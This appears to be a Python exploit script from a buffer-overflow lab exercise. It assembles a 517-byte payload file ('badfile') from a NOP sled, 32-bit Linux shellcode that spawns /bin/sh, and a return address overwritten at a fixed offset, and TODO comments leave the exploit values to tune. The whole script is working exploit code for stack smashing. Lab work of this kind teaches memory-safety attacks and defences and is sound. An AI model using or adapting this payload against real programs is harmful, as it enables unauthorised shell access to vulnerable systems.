 #!/usr/bin/python3
import sys

# TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)       # TODO: Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value and put it somewhere in the payload
ret = 0xffffcb18 + 0x78     # TODO: Change this number
offset = 108+4      # TODO: Change this number

L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)